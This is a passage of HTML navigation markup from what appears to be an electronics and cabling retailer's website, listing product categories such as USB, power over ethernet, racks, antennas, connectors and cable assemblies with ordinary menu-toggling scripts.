                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Military&#x2B;Aerospace&amp;Level1=Connectors&#x2B;and&#x2B;Contacts">CONNECTORS AND CONTACTS</a>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="megamenuitem dropdown">
                                    <div onclick="location.href='/search?Level0=Weatherproof&#x2B;Enclosure'" id="submenuPanel_technology" onmouseover="toggleSubMenu(event, 'weatherproof-enclosure', true, 8)" class="megamenuitem dropbtn nowrap-class">WEATHERPROOF ENCLOSURE<i class="megamenuitem fa fa-angle-right" aria-hidden="true" style="float: right"></i></div>
                                    <div id="weatherproof-enclosure" class="megamenuitem dropdown-content leftnavsubmenu sticky"
                                         style="background-color: #003056;overflow-y:auto;max-height:340px !important; width:380px; left: 319px; z-index:100;position:fixed;">
                                        <a href="javascript:toggleSubMenu('weatherproof-enclosure');" class="megamenuitem backArrow nowrap-class"><strong class="megamenuitem">WEATHERPROOF ENCLOSURE</strong></a>
                                        <div class="megamenuitem" style="display:flex; flex-grow: 1; overflow-y: auto; min-height: 0;">
                                            <div style="width:100%" class="megamenuitem">
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Weatherproof&#x2B;Enclosure&amp;Level1=NEMA&#x2B;Enclosures&#x2B;(Indoor/Outdoor)&amp;Category=NEMA&#x2B;Enclosures">NEMA ENCLOSURES (INDOOR/OUTDOOR)</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Enclosures&amp;Level1=NEMA&#x2B;(Indoor/Outdoor)&amp;Category=NEMA&#x2B;Accessories">NEMA ENCLOSURE ACCESSORIES</a>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="megamenuitem dropdown">
                                    <div onclick="location.href='/search?Level0=USB'" id="submenuPanel_technology" onmouseover="toggleSubMenu(event, 'usb', true, 9)" class="megamenuitem dropbtn nowrap-class">USB<i class="megamenuitem fa fa-angle-right" aria-hidden="true" style="float: right"></i></div>
                                    <div id="usb" class="megamenuitem dropdown-content leftnavsubmenu sticky"
                                         style="background-color: #003056;overflow-y:auto;max-height:340px !important; width:380px; left: 319px; z-index:100;position:fixed;">
                                        <a href="javascript:toggleSubMenu('usb');" class="megamenuitem backArrow nowrap-class"><strong class="megamenuitem">USB</strong></a>
                                        <div class="megamenuitem" style="display:flex; flex-grow: 1; overflow-y: auto; min-height: 0;">
                                            <div style="width:100%" class="megamenuitem">
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=USB&amp;Level1=Cable&#x2B;Assemblies">CABLE ASSEMBLIES</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=USB&amp;Level1=Adapters">ADAPTERS</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=USB&amp;Level1=Connectors">CONNECTORS</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=USB&amp;Level1=Bulk&#x2B;Cable">BULK CABLE</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=USB&amp;Level1=Hubs,&#x2B;Converters,&#x2B;Cards">HUBS, CONVERTERS, CARDS</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=USB&amp;Level1=Extenders">EXTENDERS</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=USB&amp;Level1=Switch&#x2B;Boxes">SWITCH BOXES</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=USB&amp;Level1=Panels">PANELS</a>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="megamenuitem dropdown">
                                    <div onclick="location.href='/search?Level0=Rugged&#x2B;Industrial&#x2B;Harsh&#x2B;Environment'" id="submenuPanel_technology" onmouseover="toggleSubMenu(event, 'rugged-industrial-harsh-environment', true, 10)" class="megamenuitem dropbtn nowrap-class">RUGGED INDUSTRIAL HARSH ENVIRONMENT<i class="megamenuitem fa fa-angle-right" aria-hidden="true" style="float: right"></i></div>
                                    <div id="rugged-industrial-harsh-environment" class="megamenuitem dropdown-content leftnavsubmenu sticky"
                                         style="background-color: #003056;overflow-y:auto;max-height:340px !important; width:380px; left: 319px; z-index:100;position:fixed;">
                                        <a href="javascript:toggleSubMenu('rugged-industrial-harsh-environment');" class="megamenuitem backArrow nowrap-class"><strong class="megamenuitem">RUGGED INDUSTRIAL HARSH ENVIRONMENT</strong></a>
                                        <div class="megamenuitem" style="display:flex; flex-grow: 1; overflow-y: auto; min-height: 0;">
                                            <div style="width:100%" class="megamenuitem">
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Rugged&#x2B;Industrial&#x2B;Harsh&#x2B;Environment&amp;Level1=Ethernet">ETHERNET</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Rugged&#x2B;Industrial&#x2B;Harsh&#x2B;Environment&amp;Level1=Fiber&#x2B;Optic">FIBER OPTIC</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Rugged&#x2B;Industrial&#x2B;Harsh&#x2B;Environment&amp;Level1=USB">USB</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Rugged&#x2B;Industrial&#x2B;Harsh&#x2B;Environment&amp;Level1=Audio/Video">AUDIO/VIDEO</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Rugged&#x2B;Industrial&#x2B;Harsh&#x2B;Environment&amp;Level1=D-subminiature">D-SUBMINIATURE</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Rugged&#x2B;Industrial&#x2B;Harsh&#x2B;Environment&amp;Level1=NEMA">NEMA</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Rugged&#x2B;Industrial&#x2B;Harsh&#x2B;Environment&amp;Level1=Switches">SWITCHES</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Rugged&#x2B;Industrial&#x2B;Harsh&#x2B;Environment&amp;Level1=Converters">CONVERTERS</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Rugged&#x2B;Industrial&#x2B;Harsh&#x2B;Environment&amp;Level1=Amplifiers">AMPLIFIERS</a>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="megamenuitem dropdown">
                                    <div onclick="location.href='/search?Level0=Power&#x2B;Over&#x2B;Ethernet'" id="submenuPanel_technology" onmouseover="toggleSubMenu(event, 'power-over-ethernet', true, 11)" class="megamenuitem dropbtn nowrap-class">POWER OVER ETHERNET<i class="megamenuitem fa fa-angle-right" aria-hidden="true" style="float: right"></i></div>
                                    <div id="power-over-ethernet" class="megamenuitem dropdown-content leftnavsubmenu sticky"
                                         style="background-color: #003056;overflow-y:auto;max-height:340px !important; width:380px; left: 319px; z-index:100;position:fixed;">
                                        <a href="javascript:toggleSubMenu('power-over-ethernet');" class="megamenuitem backArrow nowrap-class"><strong class="megamenuitem">POWER OVER ETHERNET</strong></a>
                                        <div class="megamenuitem" style="display:flex; flex-grow: 1; overflow-y: auto; min-height: 0;">
                                            <div style="width:100%" class="megamenuitem">
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Power&#x2B;Over&#x2B;Ethernet&amp;Level1=Injectors/Splitters">INJECTORS/SPLITTERS</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Power&#x2B;Over&#x2B;Ethernet&amp;Level1=Injectors&#x2B;with&#x2B;Power&#x2B;Supply">INJECTORS WITH POWER SUPPLY</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Power&#x2B;Over&#x2B;Ethernet&amp;Level1=Injector&#x2B;Hubs">INJECTOR HUBS</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Power&#x2B;Over&#x2B;Ethernet&amp;Level1=Extenders">EXTENDERS</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Power&#x2B;Over&#x2B;Ethernet&amp;Level1=Switches">SWITCHES</a>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="megamenuitem dropdown">
                                    <div onclick="location.href='/search?Level0=Racks&#x2B;Cabinets&#x2B;and&#x2B;Pathways'" id="submenuPanel_technology" onmouseover="toggleSubMenu(event, 'racks-cabinets-and-pathways', true, 12)" class="megamenuitem dropbtn nowrap-class">RACKS CABINETS AND PATHWAYS<i class="megamenuitem fa fa-angle-right" aria-hidden="true" style="float: right"></i></div>
                                    <div id="racks-cabinets-and-pathways" class="megamenuitem dropdown-content leftnavsubmenu sticky"
                                         style="background-color: #003056;overflow-y:auto;max-height:340px !important; width:380px; left: 319px; z-index:100;position:fixed;">
                                        <a href="javascript:toggleSubMenu('racks-cabinets-and-pathways');" class="megamenuitem backArrow nowrap-class"><strong class="megamenuitem">RACKS CABINETS AND PATHWAYS</strong></a>
                                        <div class="megamenuitem" style="display:flex; flex-grow: 1; overflow-y: auto; min-height: 0;">
                                            <div style="width:100%" class="megamenuitem">
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Racks&#x2B;Cabinets&#x2B;and&#x2B;Pathways&amp;Level1=Floor&#x2B;Mounted&#x2B;Racks">FLOOR MOUNTED RACKS</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Racks&#x2B;Cabinets&#x2B;and&#x2B;Pathways&amp;Level1=Wall&#x2B;Mounted&#x2B;Racks">WALL MOUNTED RACKS</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Racks&#x2B;Cabinets&#x2B;and&#x2B;Pathways&amp;Level1=Cabinets">CABINETS</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Racks&#x2B;Cabinets&#x2B;and&#x2B;Pathways&amp;Level1=Cable&#x2B;Routing&#x2B;and&#x2B;Management&#x2B;Accessories">CABLE ROUTING AND MANAGEMENT ACCESSORIES</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?keywords=white&#x2B;Racks&#x2B;Cabinets&#x2B;Accessories">WHITE RACKS CABINETS AND ACCESSORIES</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Racks&#x2B;Cabinets&#x2B;and&#x2B;Pathways&amp;Level1=23&#x2B;Inch&#x2B;Racks&#x2B;And&#x2B;Accessories">23 INCH RACKS AND ACCESSORIES</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Racks&#x2B;Cabinets&#x2B;and&#x2B;Pathways&amp;Level1=Lighting&amp;view_type=grid">LIGHTING</a>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="megamenuitem dropdown">
                                    <div onclick="location.href='/search?Level0=Wireless'" id="submenuPanel_technology" onmouseover="toggleSubMenu(event, 'wireless', true, 13)" class="megamenuitem dropbtn nowrap-class">WIRELESS<i class="megamenuitem fa fa-angle-right" aria-hidden="true" style="float: right"></i></div>
                                    <div id="wireless" class="megamenuitem dropdown-content leftnavsubmenu sticky"
                                         style="background-color: #003056;overflow-y:auto;max-height:340px !important; width:380px; left: 319px; z-index:100;position:fixed;">
                                        <a href="javascript:toggleSubMenu('wireless');" class="megamenuitem backArrow nowrap-class"><strong class="megamenuitem">WIRELESS</strong></a>
                                        <div class="megamenuitem" style="display:flex; flex-grow: 1; overflow-y: auto; min-height: 0;">
                                            <div style="width:100%" class="megamenuitem">
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Wireless&amp;Level1=Antennas">ANTENNAS</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Wireless&amp;Level1=Amplifiers">AMPLIFIERS</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Wireless&amp;Level1=Access&#x2B;Points/Gateways">ACCESS POINTS/GATEWAYS</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Wireless&amp;Level1=Filters">FILTERS</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Wireless&amp;Level1=Splitter/Dividers">SPLITTER/DIVIDERS</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Wireless&amp;Level1=Surge&#x2B;protectors">SURGE PROTECTORS</a>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="megamenuitem dropdown">
                                    <div onclick="location.href='/search?Level0=Firewire/DIN/SCSI/SATA'" id="submenuPanel_technology" onmouseover="toggleSubMenu(event, 'firewire-din-scsi-sata', true, 14)" class="megamenuitem dropbtn nowrap-class">FIREWIRE/DIN/SCSI/SATA<i class="megamenuitem fa fa-angle-right" aria-hidden="true" style="float: right"></i></div>
                                    <div id="firewire-din-scsi-sata" class="megamenuitem dropdown-content leftnavsubmenu sticky"
                                         style="background-color: #003056;overflow-y:auto;max-height:340px !important; width:380px; left: 319px; z-index:100;position:fixed;">
                                        <a href="javascript:toggleSubMenu('firewire-din-scsi-sata');" class="megamenuitem backArrow nowrap-class"><strong class="megamenuitem">FIREWIRE/DIN/SCSI/SATA</strong></a>
                                        <div class="megamenuitem" style="display:flex; flex-grow: 1; overflow-y: auto; min-height: 0;">
                                            <div style="width:100%" class="megamenuitem">
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Firewire/DIN/SCSI/SATA&amp;Level1=Cable&#x2B;Assemblies">CABLE ASSEMBLIES</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Firewire/DIN/SCSI/SATA&amp;Level1=Adapters,&#x2B;Couplers,&#x2B;Splitters">ADAPTERS, COUPLERS, SPLITTERS</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Firewire/DIN/SCSI/SATA&amp;Level1=Connectors">CONNECTORS</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Firewire/DIN/SCSI/SATA&amp;Level1=Connector&#x2B;Covers">CONNECTOR COVERS</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Firewire/DIN/SCSI/SATA&amp;Level1=Panels">PANELS</a>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="megamenuitem dropdown">
                                    <div onclick="location.href='/search?Level0=IEEE-488&#x2B;GPIB'" id="submenuPanel_technology" onmouseover="toggleSubMenu(event, 'ieee-488-gpib', true, 15)" class="megamenuitem dropbtn nowrap-class">IEEE-488 GPIB<i class="megamenuitem fa fa-angle-right" aria-hidden="true" style="float: right"></i></div>
                                    <div id="ieee-488-gpib" class="megamenuitem dropdown-content leftnavsubmenu sticky"
                                         style="background-color: #003056;overflow-y:auto;max-height:340px !important; width:380px; left: 319px; z-index:100;position:fixed;">
                                        <a href="javascript:toggleSubMenu('ieee-488-gpib');" class="megamenuitem backArrow nowrap-class"><strong class="megamenuitem">IEEE-488 GPIB</strong></a>
                                        <div class="megamenuitem" style="display:flex; flex-grow: 1; overflow-y: auto; min-height: 0;">
                                            <div style="width:100%" class="megamenuitem">
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=IEEE-488&#x2B;GPIB&amp;Level1=Cable&#x2B;Assemblies">CABLE ASSEMBLIES</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=IEEE-488&#x2B;GPIB&amp;Level1=Adapters">ADAPTERS</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=IEEE-488&#x2B;GPIB&amp;Level1=Connectors">CONNECTORS</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=IEEE-488&#x2B;GPIB&amp;Level1=GPIB&#x2B;PCI&#x2B;Card">GPIB PCI CARD</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=IEEE-488&#x2B;GPIB&amp;Level1=Switch&#x2B;Boxes">SWITCH BOXES</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=IEEE-488&#x2B;GPIB&amp;Level1=Panels">PANELS</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=IEEE-488&#x2B;GPIB&amp;Level1=Converters">CONVERTERS</a>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="megamenuitem dropdown">
                                    <div onclick="location.href='/search?Level0=Power&#x2B;Products'" id="submenuPanel_technology" onmouseover="toggleSubMenu(event, 'power-products', true, 16)" class="megamenuitem dropbtn nowrap-class">POWER PRODUCTS<i class="megamenuitem fa fa-angle-right" aria-hidden="true" style="float: right"></i></div>
                                    <div id="power-products" class="megamenuitem dropdown-content leftnavsubmenu sticky"
                                         style="background-color: #003056;overflow-y:auto;max-height:340px !important; width:380px; left: 319px; z-index:100;position:fixed;">
                                        <a href="javascript:toggleSubMenu('power-products');" class="megamenuitem backArrow nowrap-class"><strong class="megamenuitem">POWER PRODUCTS</strong></a>
                                        <div class="megamenuitem" style="display:flex; flex-grow: 1; overflow-y: auto; min-height: 0;">
                                            <div style="width:100%" class="megamenuitem">
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Power&#x2B;Products&amp;Level1=Power&#x2B;Cords">POWER CORDS</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Power&#x2B;Products&amp;Level1=Bulk&#x2B;Cable">BULK CABLE</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Power&#x2B;Products&amp;Level1=Connectors">CONNECTORS</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=power&#x2B;products&amp;Level1=fuse&#x2B;holders">FUSE HOLDERS</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=power&#x2B;products&amp;Level1=battery&#x2B;holders">BATTERY HOLDERS</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=power&#x2B;products&amp;Level1=switches">SWITCHES</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=power&#x2B;products&amp;Level1=indicators">INDICATORS</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Power&#x2B;Products&amp;Level1=Power&#x2B;Strip/Surge&#x2B;Suppressors">POWER STRIP/SURGE SUPPRESSORS</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Power&#x2B;Products&amp;Level1=Power&#x2B;Supplies">POWER SUPPLIES</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Power&#x2B;Products&amp;Level1=UPS&#x2B;Systems">UPS SYSTEMS</a>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="megamenuitem dropdown">
                                    <div onclick="location.href='/search?Level0=IOT'" id="submenuPanel_technology" onmouseover="toggleSubMenu(event, 'iot', true, 17)" class="megamenuitem dropbtn nowrap-class">IOT<i class="megamenuitem fa fa-angle-right" aria-hidden="true" style="float: right"></i></div>
                                    <div id="iot" class="megamenuitem dropdown-content leftnavsubmenu sticky"
                                         style="background-color: #003056;overflow-y:auto;max-height:340px !important; width:380px; left: 319px; z-index:100;position:fixed;">
                                        <a href="javascript:toggleSubMenu('iot');" class="megamenuitem backArrow nowrap-class"><strong class="megamenuitem">IOT</strong></a>
                                        <div class="megamenuitem" style="display:flex; flex-grow: 1; overflow-y: auto; min-height: 0;">
                                            <div style="width:100%" class="megamenuitem">
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=IoT&amp;Level1=Differential&#x2B;Pressure&#x2B;Sensors">DIFFERENTIAL PRESSURE SENSORS</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=IoT&amp;Level1=Level&#x2B;Transmitters">LEVEL TRANSMITTERS</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=IoT&amp;Level1=Pressure&#x2B;Sensors">PRESSURE SENSORS</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=IoT&amp;Level1=Pressure&#x2B;Transmitters">PRESSURE TRANSMITTERS</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=IoT&amp;Level1=Proximity&#x2B;Sensors">PROXIMITY SENSORS</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=IoT&amp;Level1=Data&#x2B;Acquisition">DATA ACQUISITION</a>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                        </div>
                    </div>
                </div>
                <div id="menuPanel_type" class="megamenuitem sidepanel" style="display:flex; flex-direction: column; height:100%;" onload="LoadPanal('type')">
                    <div class="megamenuitem sidepanel-section" style="flex-grow: 1; display: flex; flex-direction: column; min-height:0;">
                        <div class="megamenuitem main-menu-heading">
                            <a href="javascript:void(0)" class="megamenuitem closebtn" onclick="closeMenu('type')" style="padding-top: inherit"><i class="megamenuitem fa fa-times" aria-hidden="true"></i></a>
                            <span class="megamenuitem custom-menustyle">TYPE</span>
                        </div>
                        <div id="menuTop" class="megamenuitem menuTop" style="flex-grow: 1; overflow-y: auto; min-height: 0;">
                                <div class="megamenuitem dropdown">
                                    <div onclick="location.href='/search?Level0=Antennas'" id="submenuPanel_type" onmouseover="toggleSubMenu(event, 'antennas', true, 18)" class="megamenuitem dropbtn nowrap-class">ANTENNAS<i class="megamenuitem fa fa-angle-right" aria-hidden="true" style="float: right"></i></div>
                                    <div id="antennas" class="megamenuitem dropdown-content leftnavsubmenu sticky"
                                         style="background-color: #003056;overflow-y:auto;max-height:340px !important; width:380px; left: 319px; z-index:100;position:fixed;">
                                        <a href="javascript:toggleSubMenu('antennas');" class="megamenuitem backArrow nowrap-class"><strong class="megamenuitem">ANTENNAS</strong></a>
                                        <div class="megamenuitem" style="display:flex; flex-grow: 1; overflow-y: auto; min-height: 0;">
                                            <div style="width:100%" class="megamenuitem">
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Antennas&amp;Level1=Military&#x2B;Aerospace">MILITARY AEROSPACE</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Antennas&amp;Level1=Cellular">CELLULAR</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Antennas&amp;Level1=DAS">DAS</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Antennas&amp;Level1=ISM">ISM</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Antennas&amp;Level1=LPWAN">LPWAN</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Antennas&amp;Level1=MIMO">MIMO</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Antennas&amp;Level1=WLAN">WLAN</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Antennas&amp;Level1=Public&#x2B;Safety">PUBLIC SAFETY</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Antennas&amp;Level1=RFID">RFID</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Antennas&amp;Level1=WIMAX">WIMAX</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Antennas&amp;Level1=SCADA">SCADA</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Antennas&amp;Level1=Homeland&#x2B;Security">HOMELAND SECURITY</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Antennas&amp;Level1=GPS/GNSS">GPS/GNSS</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Antennas&amp;Level1=Mobile/Vehicular">MOBILE/VEHICULAR</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Antennas&amp;Level1=Portable">PORTABLE</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Antennas&amp;Level1=Accessories">ACCESSORIES</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Antennas&amp;Level1=CBRS">CBRS</a>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="megamenuitem dropdown">
                                    <div onclick="location.href='/search?Level0=Adapters'" id="submenuPanel_type" onmouseover="toggleSubMenu(event, 'adapters', true, 19)" class="megamenuitem dropbtn nowrap-class">ADAPTERS<i class="megamenuitem fa fa-angle-right" aria-hidden="true" style="float: right"></i></div>
                                    <div id="adapters" class="megamenuitem dropdown-content leftnavsubmenu sticky"
                                         style="background-color: #003056;overflow-y:auto;max-height:340px !important; width:380px; left: 319px; z-index:100;position:fixed;">
                                        <a href="javascript:toggleSubMenu('adapters');" class="megamenuitem backArrow nowrap-class"><strong class="megamenuitem">ADAPTERS</strong></a>
                                        <div class="megamenuitem" style="display:flex; flex-grow: 1; overflow-y: auto; min-height: 0;">
                                            <div style="width:100%" class="megamenuitem">
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Adapters&amp;Level1=Audio/video">AUDIO/VIDEO</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Adapters&amp;Level1=Coaxial">COAXIAL</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Adapters&amp;Level1=D-subminiature">D-SUBMINIATURE</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Adapters&amp;Level1=Ethernet/Telephony">ETHERNET/TELEPHONY</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Adapters&amp;Level1=Fiber&#x2B;Optic">FIBER OPTIC</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Adapters&amp;Level1=Firewire/DIN/SCSI/SATA">FIREWIRE/DIN/SCSI/SATA</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Adapters&amp;Level1=IEEE-488&#x2B;GPIB">IEEE-488 GPIB</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Adapters&amp;Level1=USB">USB</a>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="megamenuitem dropdown">
                                    <div onclick="location.href='/search?Level0=Connectors'" id="submenuPanel_type" onmouseover="toggleSubMenu(event, 'connectors', true, 20)" class="megamenuitem dropbtn nowrap-class">CONNECTORS<i class="megamenuitem fa fa-angle-right" aria-hidden="true" style="float: right"></i></div>
                                    <div id="connectors" class="megamenuitem dropdown-content leftnavsubmenu sticky"
                                         style="background-color: #003056;overflow-y:auto;max-height:340px !important; width:380px; left: 319px; z-index:100;position:fixed;">
                                        <a href="javascript:toggleSubMenu('connectors');" class="megamenuitem backArrow nowrap-class"><strong class="megamenuitem">CONNECTORS</strong></a>
                                        <div class="megamenuitem" style="display:flex; flex-grow: 1; overflow-y: auto; min-height: 0;">
                                            <div style="width:100%" class="megamenuitem">
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Connectors&amp;Level1=Audio/Video">AUDIO/VIDEO</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Connectors&amp;Level1=circular">CIRCULAR</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Connectors&amp;Level1=Coaxial">COAXIAL</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Connectors&amp;Level1=D-subminiature">D-SUBMINIATURE</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Connectors&amp;Level1=Ethernet/Telephony">ETHERNET/TELEPHONY</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Connectors&amp;Level1=Fiber&#x2B;Optic">FIBER OPTIC</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Connectors&amp;Level1=Firewire/DIN/SCSI/SATA">FIREWIRE/DIN/SCSI/SATA</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Connectors&amp;Level1=IEEE-488&#x2B;GPIB">IEEE-488 GPIB</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Connectors&amp;Level1=USB">USB</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Connectors&amp;Level1=AISG/RET">AISG/RET</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Connectors&amp;Level1=Power">POWER</a>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="megamenuitem dropdown">
                                    <div onclick="location.href='/search?Level0=Cable&#x2B;Assemblies'" id="submenuPanel_type" onmouseover="toggleSubMenu(event, 'cable-assemblies', true, 21)" class="megamenuitem dropbtn nowrap-class">CABLE ASSEMBLIES<i class="megamenuitem fa fa-angle-right" aria-hidden="true" style="float: right"></i></div>
                                    <div id="cable-assemblies" class="megamenuitem dropdown-content leftnavsubmenu sticky"
                                         style="background-color: #003056;overflow-y:auto;max-height:340px !important; width:380px; left: 319px; z-index:100;position:fixed;">
                                        <a href="javascript:toggleSubMenu('cable-assemblies');" class="megamenuitem backArrow nowrap-class"><strong class="megamenuitem">CABLE ASSEMBLIES</strong></a>
                                        <div class="megamenuitem" style="display:flex; flex-grow: 1; overflow-y: auto; min-height: 0;">
                                            <div style="width:100%" class="megamenuitem">
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Cable&#x2B;Assemblies&amp;Level1=Audio/Video">AUDIO/VIDEO</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Cable&#x2B;Assemblies&amp;Level1=Coaxial">COAXIAL</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Cable&#x2B;Assemblies&amp;Level1=D-subminiature">D-SUBMINIATURE</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Cable&#x2B;Assemblies&amp;Level1=Ethernet/Telephony">ETHERNET/TELEPHONY</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Cable&#x2B;Assemblies&amp;Level1=Fiber&#x2B;Optic">FIBER OPTIC</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Cable&#x2B;Assemblies&amp;Level1=Firewire/DIN/SCSI/SATA">FIREWIRE/DIN/SCSI/SATA</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Cable&#x2B;Assemblies&amp;Level1=IEEE-488&#x2B;GPIB">IEEE-488 GPIB</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Cable&#x2B;Assemblies&amp;Level1=USB">USB</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Cable&#x2B;Assemblies&amp;Level1=Power&#x2B;Cords">POWER CORDS</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?keywords=Cold&#x2B;Shrink">COLD SHRINK</a>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="megamenuitem dropdown">
